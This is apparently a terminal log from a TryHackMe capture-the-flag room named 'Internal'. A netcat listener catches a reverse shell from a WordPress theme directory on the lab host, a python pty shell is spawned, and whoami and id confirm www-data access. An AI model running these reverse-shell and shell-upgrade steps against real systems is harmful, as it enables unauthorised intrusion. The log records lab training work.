 ┌──(hastur㉿hastur)-[~/…/estudos/thm/hard/Internal]
└─$ nc -vlnp 8443
listening on [any] 8443 ...
connect to [10.9.0.25] from (UNKNOWN) [10.10.219.160] 45516
SOCKET: Shell has connected! PID: 2115
which python
/usr/bin/python
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@internal:/var/www/html/wordpress/wp-content/themes/twentyseventeen$ whoami
<wordpress/wp-content/themes/twentyseventeen$ whoami
www-data
www-data@internal:/var/www/html/wordpress/wp-content/themes/twentyseventeen$ id
<tml/wordpress/wp-content/themes/twentyseventeen$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@internal:/var/www/html/wordpress/wp-content/themes/twentyseventeen$